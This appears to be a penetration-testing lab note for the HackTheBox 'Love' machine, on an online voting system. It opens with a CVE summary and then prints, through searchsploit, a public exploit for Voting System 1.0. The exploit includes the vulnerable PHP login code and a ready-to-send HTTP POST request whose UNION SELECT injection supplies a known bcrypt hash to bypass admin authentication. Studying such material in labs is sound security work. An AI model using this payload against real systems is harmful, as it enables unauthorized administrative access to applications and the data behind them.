CVE-2018-6180
 a vulnerability was found in online voting system 1.0. It has been classified as critical. Affected is an unknown part of the component Password Handler. The manipulation with an unknown input leads to a 7pk security vulnerability. CWE is classifying the issue as CWE-254. This is going to have an impact on confidentiality, integrity, and availability.
a vulnerability was found in online voting system 1.0. It has been classified as critical. Affected is an unknown part of the component Password Handler. The manipulation with an unknown input leads to a 7pk security vulnerability. CWE is classifying the issue as CWE-254. This is going to have an impact on confidentiality, integrity, and availability.
exploit
┌──(kali㉿kali)-[~/archive/htb/labs/love]
└─$ searchsploit -x php/webapps/49843.txt
Exploit: Voting System 1.0 - Authentication Bypass (SQLI)
URL: https://www.exploit-db.com/exploits/49843
Path: /usr/share/exploitdb/exploits/php/webapps/49843.txt
Codes: N/A
Verified: False
File Type: ASCII text
# Exploit Title: Voting System 1.0 - Authentication Bypass (SQLI)
# Date: 06/05/2021
# Exploit Author: secure77
# Vendor Homepage: https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Linux Debian 5.10.28-1kali1 (2021-04-12) x86_64 // PHP Version 7.4.15 & Built-in HTTP server // mysql Ver 15.1 Distrib 10.5.9-MariaDB
You can simply bypass the /admin/login.php with the following sql injection.
All you need is a bcrypt hash that is equal with your random password, the username should NOT match with an existing
########################### Vulnerable code ############################
if(isset($_POST['login'])){
$username = $_POST['username'];
$password = $_POST['password'];
$sql = "SELECT * FROM admin WHERE username = '$username'";
$query = $conn->query($sql);
if($query->num_rows < 1){
$_SESSION['error'] = 'Cannot find account with the username';
}
else{
$row = $query->fetch_assoc();
echo "DB Password: " . $row['password'];
echo "<br>";
echo "<br>";
echo "Input Password: " . $password;
if(password_verify($password, $row['password'])){
echo "Equal";
$_SESSION['admin'] = $row['id'];
}
else{
echo "not Equal";
$_SESSION['error'] = 'Incorrect password';
}
}
}
else{
$_SESSION['error'] = 'Input admin credentials first';
}
########################### Payload ############################
POST /admin/login.php HTTP/1.1
Host: 192.168.1.1
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=tliephrsj1d5ljhbvsbccnqmff
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -